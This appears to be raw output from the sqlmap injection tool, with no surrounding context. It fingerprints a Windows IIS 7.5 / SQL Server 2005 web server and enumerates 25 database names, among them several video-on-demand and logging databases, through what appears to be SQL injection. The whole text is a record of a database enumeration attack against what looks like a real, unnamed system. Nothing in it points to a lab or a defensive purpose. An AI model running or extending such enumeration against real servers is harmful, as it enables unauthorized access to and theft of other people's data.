 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:05:20] [INFO] fetching database names
[23:05:22] [WARNING] reflective value(s) found and filtering out
available databases [25]:
[*] adksChild
[*] adkschild-gzdl
[*] adksChild2_adks
[*] adksChild2_gaoqing
[*] adksvod3Online
[*] adksvod3Online_G
[*] adksvod3Online_liwei
[*] adksvod3onlineyt
[*] adksvod3slb
[*] adksVodLog
[*] adksVodLogyt
[*] AllVideoDatas
[*] AppServer
[*] IET
[*] itnppChessjiusheng
[*] itnppguoxue
[*] itnppsqn
[*] master
[*] model
[*] msdb
[*] PublicLibrary
[*] tempdb
[*] wsbgt4
[*] ZJCLadksvod3Online
[*] ZJCLadksVodLog
[23:05:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 23:05:22